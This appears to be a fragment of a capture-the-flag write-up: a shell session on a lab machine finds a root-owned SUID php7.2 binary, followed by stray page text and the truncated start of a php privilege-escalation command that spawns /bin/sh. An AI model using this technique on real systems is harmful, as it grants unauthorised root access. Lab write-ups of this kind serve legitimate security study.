 www-data@photographer:/usr/bin$ ls -alsh php7.2
ls -alsh php7.2
4.7M -rwsr-xr-x 1 root root 4.7M Jul  9  2020 php7.2
www-data@photographer:/usr/bin$ stat php7.2
stat php7.2
  File: 'php7.2'
  Size: 4883680         Blocks: 9544       IO Block: 4096   regular file
Device: 801h/2049d    Inode: 13901509    Links: 1
Access: (4755/-rwsr-xr-x)  Uid: (    0/    root)   Gid: (    0/    root)
Access: 2020-07-20 21:48:52.388624709 -0400
Modify: 2020-07-09 13:40:45.000000000 -0400
Change: 2020-07-20 21:47:39.673034536 -0400
 Birth: -
www-data@photographer:/usr/bin$
Community Edition
Error
communication with remote server
1 sudo install -m =x
2
3 CMD="/bin/sh"
4 ./php -r "pcntl_ex